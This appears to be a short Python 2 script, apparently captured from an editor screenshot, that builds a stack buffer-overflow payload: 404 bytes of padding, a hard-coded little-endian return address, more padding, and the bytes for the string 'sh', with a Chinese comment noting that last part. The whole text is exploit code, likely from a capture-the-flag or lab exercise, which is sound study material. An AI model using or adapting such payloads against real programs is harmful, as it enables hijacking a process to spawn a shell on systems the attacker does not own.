 #!/usr/bin/python
shellcode = 'A' * 404
#shellcode += "BBBB"
shellcode += "\x00\x44\x74\xAC"
shellcode += 'B'*0x18
shellcode += "\x73\x68\x00\x00"
sh字符串的十六
进制表示
print shellcode
~
~
~